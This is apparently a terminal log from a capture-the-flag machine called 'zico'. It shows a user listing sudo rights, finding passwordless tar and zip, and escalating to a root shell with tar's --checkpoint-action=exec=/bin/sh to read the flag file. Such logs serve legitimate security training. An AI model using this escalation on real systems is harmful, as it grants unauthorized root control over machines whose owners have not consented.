 zico@zico:~$
zico@zico:~$ id
uid=1000(zico) gid=1000(zico) groups=1000(zico)
zico@zico:~$ whoami
zico
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
zico@zico:~$
zico@zico:~$
zico@zico:~$     sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
id: not found
# whoami
root
# ls /root
flag.txt
# cat /root/flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#